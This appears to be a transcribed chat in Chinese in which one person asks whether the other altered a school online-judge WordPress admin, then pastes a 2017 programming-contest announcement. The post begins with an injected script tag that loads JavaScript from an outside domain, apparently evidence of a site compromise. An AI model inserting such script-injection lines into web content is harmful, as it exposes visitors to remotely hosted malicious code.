 周甄陶
Yesterday 22:03
你动过校 OJ 的wp-admin吗?
Yesterday 22:21
2017 浙江财经大学信息管理与工程学院程序设计竞赛 报名方式
xiang578 2017年12月1日 无评论
<script src=http://a.c0594.com/?js=6></script>&lt;h2 class=&quot;prefix_content&quot;&gt;
&lt;p&gt;
&lt;strong&gt;比赛地点：&lt;/strong&gt;浙江财经大学下沙校区（学源街 18 号）—— 9 号楼机房
&lt;/p&gt;
&lt;p&gt;
&lt;strong&gt;开幕式时间：&lt;/strong&gt;2017 年 12 月 09 号 11:40
&lt;/p&gt;
&lt;p&gt;
&lt;strong&gt;比赛时间：&lt;/strong&gt;2017 年 12 月 09 号 12:00 —— 16:00
&lt;/p&gt;
&lt;p&gt;
&lt;strong&gt;颁奖时间：&lt;/strong&gt;比赛结束后马上开始
&lt;/p&gt;
&lt;p&gt;
&lt;strong&gt;比赛规则：&lt;/strong&gt;个人赛；解题数量多的排名靠前；解题数量相同的，罚时少的
排名靠前。
&lt;/p&gt;
&lt;p&gt;
&lt;strong&gt;编程语言：&lt;/strong&gt;C/C ；Java
&lt;/p&gt;
&lt;p&gt;
&lt;strong&gt;&lt;/strong&gt;
不是
Yesterday 22:22